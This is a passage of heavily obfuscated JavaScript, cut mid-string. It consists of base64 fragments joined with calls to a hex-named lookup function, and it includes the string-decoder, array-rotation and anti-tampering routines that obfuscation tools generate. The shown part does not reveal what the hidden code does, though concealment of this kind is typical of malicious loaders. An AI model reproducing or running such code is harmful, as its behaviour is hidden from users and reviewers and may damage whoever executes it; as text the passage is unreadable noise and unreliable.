hDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNlc0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJywn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x5052863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5MSwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWFIdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soMHg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMH